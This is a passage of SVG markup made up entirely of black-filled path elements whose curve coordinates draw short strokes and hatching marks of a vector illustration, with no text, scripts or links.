<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 72.140625 153.191406 C 71.871094 152.929688 71.429688 153.304688 71.699219 153.582031 C 71.933594 153.828125 72.160156 154.148438 72.492188 154.257812 C 72.652344 154.308594 72.847656 154.148438 72.792969 153.976562 C 72.683594 153.640625 72.390625 153.429688 72.140625 153.191406 Z M 72.140625 153.191406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 70.914062 154.179688 C 70.519531 154.167969 70.375 154.785156 70.78125 154.882812 C 70.980469 154.929688 71.226562 155.21875 71.359375 155.355469 C 71.46875 155.472656 71.675781 155.445312 71.753906 155.304688 C 72.046875 154.757812 71.460938 154.195312 70.914062 154.179688 Z M 70.914062 154.179688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 75.476562 157.546875 C 75.546875 157.203125 74.941406 156.933594 74.796875 157.363281 C 74.75 157.410156 74.707031 157.457031 74.660156 157.503906 C 74.574219 157.625 74.53125 157.785156 74.480469 157.921875 C 74.386719 158.199219 74.28125 158.460938 74.230469 158.75 C 74.152344 159.199219 74.117188 159.742188 74.476562 160.078125 C 74.566406 160.15625 74.683594 160.128906 74.765625 160.054688 C 75.101562 159.738281 75.058594 159.1875 75.144531 158.765625 C 75.1875 158.542969 75.25 158.089844 75.390625 157.898438 C 75.46875 157.792969 75.484375 157.671875 75.476562 157.546875 Z M 75.476562 157.546875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 77.21875 157.058594 C 76.753906 157.796875 76.5625 158.539062 76.265625 159.347656 C 76.117188 159.746094 76.21875 160.734375 76.859375 160.457031 C 76.929688 160.429688 76.96875 160.347656 76.953125 160.277344 C 76.765625 159.324219 77.222656 158.179688 77.679688 157.339844 C 77.824219 157.074219 77.382812 156.796875 77.21875 157.058594 Z M 77.21875 157.058594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 79.375 156.246094 C 78.511719 156.988281 77.769531 158.941406 78.429688 159.992188 C 78.496094 160.097656 78.648438 160.136719 78.722656 160.015625 C 79.378906 158.980469 78.90625 157.640625 79.839844 156.679688 C 80.136719 156.378906 79.675781 155.980469 79.375 156.246094 Z M 79.375 156.246094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 80.972656 156.648438 C 80.339844 157.824219 79.808594 159.234375 80.492188 160.488281 C 80.652344 160.785156 81.105469 160.589844 81.085938 160.28125 C 81.003906 159.09375 81.082031 158.167969 81.613281 156.957031 C 81.78125 156.585938 81.164062 156.292969 80.972656 156.648438 Z M 80.972656 156.648438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 57.769531 160.347656 C 57.605469 159.9375 57.078125 159.617188 56.738281 159.363281 C 56.320312 159.042969 55.957031 158.625 55.554688 158.277344 C 55.300781 158.050781 54.96875 158.453125 55.167969 158.699219 C 55.5625 159.191406 55.808594 159.707031 56.316406 160.113281 C 56.734375 160.445312 57.070312 160.84375 57.65625 160.636719 C 57.769531 160.597656 57.8125 160.453125 57.769531 160.347656 Z M 57.769531 160.347656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 55.953125 161.410156 C 55.488281 161.113281 55.058594 160.648438 54.496094 160.574219 C 54.320312 160.554688 54.179688 160.792969 54.277344 160.9375 C 54.632812 161.449219 54.980469 161.929688 55.527344 162.261719 C 55.832031 162.445312 56.726562 162.863281 56.898438 162.296875 C 57.039062 161.839844 56.21875 161.578125 55.953125 161.410156 Z M 55.953125 161.410156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 54.847656 163.878906 C 54.546875 163.75 54.296875 164.226562 54.582031 164.386719 C 54.914062 164.574219 55.371094 164.960938 55.761719 164.960938 C 55.816406 164.960938 55.886719 164.941406 55.914062 164.886719 C 56.199219 164.308594 55.207031 164.03125 54.847656 163.878906 Z M 54.847656 163.878906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 55.785156 165.121094 C 55.417969 165.261719 55.574219 165.761719 55.933594 165.761719 C 56.117188 165.761719 56.269531 165.847656 56.453125 165.835938 C 56.589844 165.828125 56.726562 165.664062 56.691406 165.523438 C 56.597656 165.160156 56.144531 164.988281 55.785156 165.121094 Z M 55.785156 165.121094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 70.679688 173.890625 C 70.359375 173.4375 69.761719 172.746094 69.136719 172.996094 C 68.90625 173.089844 68.902344 173.480469 69.183594 173.511719 C 69.609375 173.554688 70.128906 174.546875 70.320312 174.871094 C 70.644531 175.425781 70.890625 176.019531 71.359375 176.476562 C 71.527344 176.640625 71.792969 176.515625 71.761719 176.277344 C 71.652344 175.398438 71.1875 174.601562 70.679688 173.890625 Z M 70.679688 173.890625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 72.96875 174.582031 C 72.835938 174.335938 72.707031 174.070312 72.535156 173.851562 C 72.339844 173.597656 71.980469 173.402344 71.832031 173.128906 C 71.730469 172.9375 71.433594 173.074219 71.453125 173.269531 C 71.503906 173.734375 71.910156 174.1875 72.109375 174.597656 C 72.433594 175.265625 72.597656 176.121094 73.074219 176.691406 C 73.15625 176.789062 73.320312 176.753906 73.359375 176.632812 C 73.59375 175.953125 73.292969 175.1875 72.96875 174.582031 Z M 72.96875 174.582031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 74.894531 174.984375 C 74.882812 174.488281 74.617188 174.0625 74.574219 173.566406 C 74.539062 173.167969 73.875 173.210938 73.871094 173.605469 C 73.871094 174.105469 74.066406 174.558594 74.074219 175.050781 C 74.082031 175.449219 74.164062 175.828125 74.5625 175.992188 C 74.644531 176.023438 74.730469 175.964844 74.773438 175.902344 C 74.960938 175.628906 74.898438 175.300781 74.894531 174.984375 Z M 74.894531 174.984375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 76.4375 174.558594 C 76.429688 174.027344 75.609375 173.957031 75.601562 174.5 C 75.597656 174.902344 75.570312 175.242188 75.796875 175.585938 C 75.890625 175.722656 76.136719 175.746094 76.230469 175.601562 C 76.457031 175.253906 76.441406 174.953125 76.4375 174.558594 Z M 76.4375 174.558594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 70.429688 208.058594 C 70.230469 207.492188 69.65625 207.226562 69.296875 206.761719 C 68.804688 206.117188 68.453125 205.269531 68.695312 204.449219 C 68.769531 204.191406 68.378906 204.011719 68.25 204.261719 C 67.417969 205.855469 68.40625 207.992188 70.203125 208.273438 C 70.320312 208.292969 70.476562 208.203125 70.429688 208.058594 Z M 70.429688 208.058594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 68.875 209.425781 C 68.550781 208.976562 68.140625 208.609375 67.859375 208.128906 C 67.707031 207.871094 67.597656 207.574219 67.554688 207.277344 C 67.535156 207.136719 67.402344 206.585938 67.527344 206.511719 C 67.714844 206.40625 67.695312 206.097656 67.453125 206.082031 C 66.699219 206.027344 66.714844 207.324219 66.792969 207.800781 C 66.917969 208.613281 67.796875 210.144531 68.800781 209.667969 C 68.878906 209.632812 68.929688 209.503906 68.875 209.425781 Z M 68.875 209.425781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 66.773438 210.117188 C 66.59375 209.734375 66.226562 209.445312 66 209.085938 C 65.757812 208.695312 65.105469 209.089844 65.3125 209.496094 C 65.382812 209.636719 65.457031 209.773438 65.539062 209.90625 C 65.648438 210.085938 65.832031 210.253906 65.917969 210.445312 C 66.035156 210.710938 66.378906 211.335938 66.773438 211.132812 C 67.148438 210.9375 66.894531 210.371094 66.773438 210.117188 Z M 66.773438 210.117188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 63.941406 211.28125 C 63.945312 211.328125 63.945312 211.371094 63.945312 211.410156 C 63.878906 211.484375 63.808594 211.550781 63.746094 211.628906 C 63.660156 211.738281 63.832031 211.851562 63.925781 211.773438 C 63.945312 211.757812 63.960938 211.738281 63.980469 211.722656 C 64.003906 211.800781 64.035156 211.878906 64.097656 211.949219 C 64.167969 212.023438 64.292969 212.019531 64.363281 211.949219 C 64.53125 211.769531 64.507812 211.5625 64.519531 211.328125 C 64.539062 210.945312 63.921875 210.917969 63.941406 211.28125 Z M 63.941406 211.28125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 67.339844 213.945312 C 67.273438 213.632812 67.292969 213.320312 67.222656 213.011719 C 67.152344 212.699219 66.6875 212.730469 66.617188 213.023438 C 66.550781 213.300781 66.539062 213.578125 66.558594 213.863281 C 66.578125 214.164062 66.695312 214.410156 66.765625 214.691406 C 66.84375 215.023438 67.285156 214.980469 67.339844 214.660156 C 67.382812 214.40625 67.394531 214.195312 67.339844 213.945312 Z M 67.339844 213.945312 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 69.390625 215.828125 C 69.183594 215.476562 69.234375 214.878906 69.230469 214.480469 C 69.226562 213.890625 69.25 213.316406 69.265625 212.730469 C 69.277344 212.40625 68.753906 212.28125 68.691406 212.621094 C 68.574219 213.230469 67.910156 216.167969 69.226562 216.105469 C 69.363281 216.097656 69.464844 215.953125 69.390625 215.828125 Z M 69.390625 215.828125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 72.003906 216.449219 C 71.125 215.058594 71.339844 213.347656 71.238281 211.757812 C 71.210938 211.363281 70.570312 211.394531 70.546875 211.785156 C 70.457031 213.246094 69.820312 216.21875 71.722656 216.785156 C 71.90625 216.839844 72.117188 216.628906 72.003906 216.449219 Z M 72.003906 216.449219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 74.019531 216.640625 C 73.542969 215.425781 73.128906 214.097656 73.253906 212.785156 C 73.292969 212.386719 72.710938 212.230469 72.632812 212.644531 C 72.445312 213.636719 72.523438 214.492188 72.757812 215.464844 C 72.90625 216.082031 73.140625 216.675781 73.792969 216.867188 C 73.917969 216.902344 74.074219 216.773438 74.019531 216.640625 Z M 74.019531 216.640625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 76.015625 216.199219 C 75.695312 215.785156 75.363281 215.492188 75.222656 214.960938 C 75.109375 214.539062 75.082031 214.035156 75.191406 213.609375 C 75.300781 213.183594 74.6875 212.925781 74.542969 213.359375 C 74.316406 214.019531 74.328125 214.769531 74.511719 215.441406 C 74.679688 216.058594 75.296875 216.890625 75.996094 216.429688 C 76.070312 216.378906 76.066406 216.265625 76.015625 216.199219 Z M 76.015625 216.199219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 77.550781 215.796875 C 77.371094 215.453125 77.21875 215.125 77.09375 214.753906 C 76.925781 214.253906 76.125 214.394531 76.273438 214.925781 C 76.417969 215.449219 76.550781 216.167969 77.140625 216.359375 C 77.476562 216.46875 77.695312 216.066406 77.550781 215.796875 Z M 77.550781 215.796875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 78.566406 215.464844 C 78.566406 215.488281 78.570312 215.515625 78.574219 215.539062 C 78.628906 215.96875 79.292969 216.019531 79.355469 215.566406 C 79.359375 215.53125 79.363281 215.492188 79.371094 215.453125 C 79.445312 214.867188 78.488281 214.867188 78.566406 215.464844 Z M 78.566406 215.464844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 54.015625 223.964844 C 53.972656 225.058594 53.449219 226.007812 53.125 227.03125 C 53.09375 227.132812 53.214844 227.203125 53.285156 227.121094 C 54.019531 226.277344 54.433594 225.132812 54.457031 224.015625 C 54.460938 223.734375 54.027344 223.679688 54.015625 223.964844 Z M 54.015625 223.964844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 55.425781 223.703125 C 55.394531 223.546875 55.144531 223.511719 55.101562 223.679688 C 54.617188 225.578125 54.210938 227.457031 53.570312 229.316406 C 53.527344 229.4375 53.660156 229.59375 53.789062 229.519531 C 54.59375 229.058594 54.832031 227.996094 55.046875 227.144531 C 55.328125 226.015625 55.652344 224.875 55.425781 223.703125 Z M 55.425781 223.703125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 57.246094 225.257812 C 57.230469 224.90625 56.65625 224.835938 56.613281 225.203125 C 56.5 226.261719 56.25 227.261719 55.769531 228.214844 C 55.503906 228.738281 55.203125 229.375 55.601562 229.882812 C 55.667969 229.96875 55.8125 230.011719 55.902344 229.929688 C 56.378906 229.484375 56.648438 228.570312 56.867188 227.960938 C 57.183594 227.074219 57.289062 226.195312 57.246094 225.257812 Z M 57.246094 225.257812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 58.445312 226.75 C 58.402344 226.515625 58.019531 226.503906 57.972656 226.746094 C 57.878906 227.25 57.796875 227.75 57.632812 228.238281 C 57.476562 228.691406 57.214844 229.285156 57.484375 229.730469 C 57.546875 229.832031 57.679688 229.90625 57.796875 229.835938 C 58.296875 229.542969 58.324219 228.867188 58.476562 228.355469 C 58.628906 227.84375 58.539062 227.261719 58.445312 226.75 Z M 58.445312 226.75 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 51.578125 207.910156 C 51.519531 207.636719 51.378906 207.417969 51.234375 207.1875 C 50.945312 206.714844 50.648438 206.277344 50.082031 206.132812 C 49.75 206.046875 49.523438 206.566406 49.851562 206.707031 C 50.257812 206.882812 50.441406 207.347656 50.652344 207.710938 C 50.925781 208.179688 51.027344 208.636719 51.453125 208.988281 C 51.546875 209.070312 51.71875 208.984375 51.695312 208.855469 C 51.636719 208.539062 51.652344 208.222656 51.578125 207.910156 Z M 51.578125 207.910156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 51.332031 205.457031 C 51.105469 205.246094 50.742188 205.589844 50.9375 205.828125 C 51.21875 206.164062 51.449219 206.542969 51.734375 206.875 C 51.988281 207.171875 52.085938 207.523438 52.488281 207.660156 C 52.625 207.707031 52.824219 207.605469 52.78125 207.433594 C 52.589844 206.617188 51.929688 206.011719 51.332031 205.457031 Z M 51.332031 205.457031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 53.652344 205.066406 C 53.441406 204.796875 53.214844 204.527344 52.96875 204.292969 C 52.652344 203.992188 52.125 204.390625 52.429688 204.734375 C 52.671875 205.011719 52.867188 205.332031 53.128906 205.597656 C 53.472656 205.949219 53.941406 205.429688 53.652344 205.066406 Z M 53.652344 205.066406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 110.714844 206.644531 C 109.796875 205.800781 108.710938 205.90625 107.570312 206.078125 C 107.121094 206.144531 107.289062 206.765625 107.667969 206.808594 C 108.394531 206.890625 109.121094 206.808594 109.769531 207.210938 C 110.375 207.585938 110.578125 208.304688 110.957031 208.863281 C 111.054688 209.003906 111.242188 208.957031 111.320312 208.828125 C 111.730469 208.105469 111.273438 207.15625 110.714844 206.644531 Z M 110.714844 206.644531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 111.515625 205.175781 C 110.839844 204.839844 110.296875 204.542969 109.515625 204.78125 C 109.257812 204.863281 109.300781 205.199219 109.535156 205.273438 C 109.785156 205.355469 110.046875 205.367188 110.277344 205.503906 C 110.515625 205.652344 110.746094 205.828125 110.988281 205.976562 C 111.335938 206.195312 111.671875 206.402344 112.046875 206.566406 C 112.175781 206.621094 112.367188 206.558594 112.410156 206.414062 C 112.589844 205.789062 112.007812 205.417969 111.515625 205.175781 Z M 111.515625 205.175781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 111.914062 202.617188 C 111.453125 202.644531 111.414062 203.269531 111.878906 203.335938 C 112.148438 203.371094 112.335938 203.597656 112.472656 203.808594 C 112.671875 204.121094 113.160156 203.910156 113.195312 203.589844 C 113.261719 202.957031 112.433594 202.585938 111.914062 202.617188 Z M 111.914062 202.617188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 113.648438 201.632812 C 113.519531 201.578125 113.464844 201.535156 113.320312 201.527344 C 112.933594 201.507812 112.917969 202.140625 113.292969 202.121094 C 113.464844 202.109375 113.492188 202.082031 113.636719 202.019531 C 113.796875 201.949219 113.824219 201.707031 113.648438 201.632812 Z M 113.648438 201.632812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 114.179688 199.832031 C 113.761719 199.832031 113.808594 200.480469 114.226562 200.480469 C 114.644531 200.480469 114.597656 199.832031 114.179688 199.832031 Z M 114.179688 199.832031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 118.015625 201.644531 C 117.5 202.207031 116.417969 202.964844 116.859375 203.84375 C 116.929688 203.984375 117.121094 203.949219 117.191406 203.835938 C 117.390625 203.511719 117.535156 203.15625 117.742188 202.835938 C 117.9375 202.53125 118.175781 202.253906 118.375 201.949219 C 118.519531 201.730469 118.199219 201.445312 118.015625 201.644531 Z M 118.015625 201.644531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 119.125 203.058594 C 118.335938 203.9375 117.351562 204.714844 117.019531 205.894531 C 116.984375 206.019531 117.164062 206.113281 117.25 206.011719 C 117.984375 205.121094 118.785156 204.289062 119.53125 203.40625 C 119.753906 203.140625 119.355469 202.800781 119.125 203.058594 Z M 119.125 203.058594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 120.597656 204.246094 C 119.199219 205.21875 117.679688 206.566406 117.390625 208.332031 C 117.367188 208.484375 117.550781 208.550781 117.648438 208.449219 C 118.148438 207.929688 118.511719 207.289062 118.972656 206.734375 C 119.574219 206.003906 120.242188 205.371094 120.945312 204.734375 C 121.191406 204.511719 120.882812 204.050781 120.597656 204.246094 Z M 120.597656 204.246094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 121.207031 206.667969 C 120.730469 206.742188 120.433594 207.0625 120.050781 207.332031 C 119.632812 207.625 119.234375 208.011719 118.910156 208.398438 C 118.421875 208.980469 117.738281 209.613281 117.722656 210.417969 C 117.71875 210.5625 117.910156 210.660156 118.023438 210.574219 C 118.542969 210.199219 118.933594 209.578125 119.335938 209.082031 C 119.59375 208.765625 119.863281 208.476562 120.15625 208.191406 C 120.464844 207.890625 120.96875 207.332031 121.367188 207.207031 C 121.679688 207.109375 121.515625 206.621094 121.207031 206.667969 Z M 121.207031 206.667969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 120.285156 209.929688 C 119.949219 210.261719 119.675781 210.554688 119.601562 211.039062 C 119.566406 211.28125 119.925781 211.367188 120.042969 211.175781 C 120.222656 210.882812 120.4375 210.617188 120.675781 210.375 C 120.941406 210.101562 120.558594 209.660156 120.285156 209.929688 Z M 120.285156 209.929688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 107.292969 189.746094 C 106.839844 189.414062 106.035156 188.855469 105.441406 189.085938 C 105.300781 189.140625 105.242188 189.34375 105.398438 189.425781 C 105.941406 189.71875 106.496094 190.03125 106.980469 190.429688 C 107.421875 190.789062 107.757812 191.253906 108.214844 191.597656 C 108.351562 191.699219 108.507812 191.539062 108.484375 191.402344 C 108.355469 190.679688 107.871094 190.164062 107.292969 189.746094 Z M 107.292969 189.746094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 108.390625 188.363281 C 108.035156 188.125 107.625 188.613281 107.96875 188.886719 C 108.195312 189.066406 108.441406 189.222656 108.65625 189.417969 C 108.898438 189.644531 108.984375 189.953125 109.242188 190.167969 C 109.292969 190.210938 109.386719 190.207031 109.4375 190.160156 C 110.199219 189.4375 108.882812 188.691406 108.390625 188.363281 Z M 108.390625 188.363281 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 110.613281 187.910156 C 110.507812 187.917969 110.410156 187.945312 110.3125 187.972656 C 110.300781 187.960938 110.289062 187.949219 110.277344 187.933594 C 110.066406 187.691406 109.714844 188.046875 109.925781 188.289062 C 110.082031 188.46875 110.179688 188.71875 110.429688 188.777344 C 110.550781 188.804688 110.660156 188.730469 110.648438 188.597656 C 110.632812 188.421875 110.535156 188.261719 110.425781 188.117188 C 110.488281 188.09375 110.550781 188.070312 110.621094 188.058594 C 110.714844 188.042969 110.710938 187.898438 110.613281 187.910156 Z M 110.613281 187.910156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 131.273438 194.308594 C 130.617188 194.703125 129.953125 195.039062 129.621094 195.765625 C 129.582031 195.851562 129.691406 195.925781 129.765625 195.875 C 130.328125 195.472656 130.878906 195.078125 131.476562 194.726562 C 131.734375 194.574219 131.527344 194.15625 131.273438 194.308594 Z M 131.273438 194.308594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 132.667969 195.410156 C 131.902344 195.804688 131.125 196.378906 130.679688 197.121094 C 130.566406 197.304688 130.816406 197.476562 130.972656 197.378906 C 131.65625 196.945312 132.175781 196.316406 132.898438 195.933594 C 133.21875 195.761719 132.996094 195.246094 132.667969 195.410156 Z M 132.667969 195.410156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 132.746094 197.082031 C 132.335938 197.472656 131.328125 198.449219 132.28125 198.851562 C 132.460938 198.929688 132.667969 198.808594 132.660156 198.601562 C 132.640625 198.1875 133.074219 197.859375 133.335938 197.59375 C 133.691406 197.230469 133.101562 196.746094 132.746094 197.082031 Z M 132.746094 197.082031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 133.109375 200.480469 C 132.953125 200.519531 132.890625 200.640625 132.871094 200.785156 C 132.847656 200.976562 133.105469 201.011719 133.1875 200.867188 C 133.445312 200.863281 133.398438 200.410156 133.109375 200.480469 Z M 133.109375 200.480469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 150.757812 59.566406 C 144.339844 59.070312 137.515625 60.605469 131.285156 62.011719 C 124.449219 63.554688 117.695312 65.816406 111.316406 68.714844 C 111.117188 68.804688 111.265625 69.136719 111.464844 69.0625 C 118.023438 66.632812 124.613281 64.460938 131.414062 62.820312 C 137.84375 61.265625 144.3125 60.949219 150.804688 59.933594 C 151.023438 59.898438 150.953125 59.582031 150.757812 59.566406 Z M 150.757812 59.566406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 143.628906 63.238281 C 134.855469 63.800781 125.746094 66.085938 117.414062 68.832031 C 117.140625 68.925781 117.214844 69.398438 117.515625 69.34375 C 126.253906 67.671875 135.007812 65.546875 143.6875 63.570312 C 143.90625 63.519531 143.839844 63.222656 143.628906 63.238281 Z M 143.628906 63.238281 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 139.410156 67.894531 C 134.238281 67.980469 128.742188 68.863281 123.878906 70.648438 C 123.582031 70.757812 123.714844 71.238281 124.023438 71.183594 C 129.148438 70.257812 134.359375 69.414062 139.4375 68.238281 C 139.625 68.195312 139.609375 67.890625 139.410156 67.894531 Z M 139.410156 67.894531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 138.804688 71.625 C 135.898438 71.683594 133.054688 72.191406 130.230469 72.855469 C 129.875 72.941406 129.953125 73.484375 130.320312 73.417969 C 133.148438 72.898438 136.003906 72.601562 138.851562 72.210938 C 139.183594 72.164062 139.140625 71.617188 138.804688 71.625 Z M 138.804688 71.625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 136.78125 75.75 C 135.523438 75.507812 133.96875 76.253906 132.8125 76.6875 C 132.429688 76.832031 132.609375 77.410156 133.007812 77.296875 C 133.703125 77.09375 134.402344 76.925781 135.101562 76.738281 C 135.695312 76.582031 136.324219 76.503906 136.855469 76.183594 C 137.054688 76.0625 137.011719 75.796875 136.78125 75.75 Z M 136.78125 75.75 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 78.382812 103.875 C 75.574219 108.804688 73.113281 113.875 71.179688 119.210938 C 69.3125 124.363281 67.398438 130.496094 67.84375 136.039062 C 67.859375 136.21875 68.140625 136.21875 68.179688 136.058594 C 69.449219 130.980469 69.941406 125.820312 71.496094 120.773438 C 73.285156 114.960938 75.855469 109.394531 78.738281 104.050781 C 78.859375 103.828125 78.507812 103.652344 78.382812 103.875 Z M 78.382812 103.875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 76.933594 114.632812 C 74.003906 121.070312 71.171875 128.628906 71.277344 135.804688 C 71.28125 136.011719 71.589844 136.054688 71.640625 135.851562 C 73.511719 128.738281 74.730469 121.730469 77.347656 114.789062 C 77.445312 114.523438 77.050781 114.375 76.933594 114.632812 Z M 76.933594 114.632812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 77.929688 122.09375 C 75.894531 125.984375 74.035156 130.945312 74.695312 135.421875 C 74.734375 135.679688 75.0625 135.652344 75.125 135.425781 C 76.28125 130.992188 76.511719 126.625 78.378906 122.335938 C 78.507812 122.039062 78.085938 121.796875 77.929688 122.09375 Z M 77.929688 122.09375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 77.828125 128.984375 C 77.078125 130.691406 76.070312 133.449219 76.945312 135.265625 C 77.011719 135.410156 77.269531 135.472656 77.332031 135.277344 C 77.628906 134.328125 77.496094 133.265625 77.617188 132.277344 C 77.75 131.226562 78.078125 130.210938 78.480469 129.234375 C 78.652344 128.816406 78.011719 128.578125 77.828125 128.984375 Z M 77.828125 128.984375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 79.296875 132.117188 C 79.09375 132.992188 79.070312 133.890625 78.9375 134.773438 C 78.898438 135.039062 79.3125 135.109375 79.390625 134.863281 C 79.664062 133.988281 79.648438 133.074219 79.851562 132.1875 C 79.929688 131.835938 79.378906 131.769531 79.296875 132.117188 Z M 79.296875 132.117188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 221.945312 106.296875 C 221.835938 106.011719 221.433594 106.222656 221.527344 106.5 C 225.789062 119.035156 226.882812 131.421875 223.550781 144.292969 C 223.488281 144.53125 223.871094 144.621094 223.960938 144.402344 C 228.921875 132.488281 226.351562 117.964844 221.945312 106.296875 Z M 221.945312 106.296875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 218.800781 116.472656 C 218.734375 116.332031 218.546875 116.441406 218.570312 116.570312 C 219.238281 120.695312 220.140625 124.625 220.359375 128.832031 C 220.675781 134.863281 219.589844 140.636719 218.714844 146.546875 C 218.683594 146.761719 219 146.777344 219.070312 146.601562 C 222.390625 137.976562 222.886719 124.917969 218.800781 116.472656 Z M 218.800781 116.472656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 216.066406 126.652344 C 216 126.390625 215.613281 126.417969 215.640625 126.703125 C 216 130.238281 216.242188 133.738281 216.152344 137.292969 C 216.046875 141.296875 214.894531 145.066406 214.203125 148.972656 C 214.164062 149.195312 214.519531 149.308594 214.628906 149.113281 C 218.1875 142.558594 217.851562 133.675781 216.066406 126.652344 Z M 216.066406 126.652344 "/>
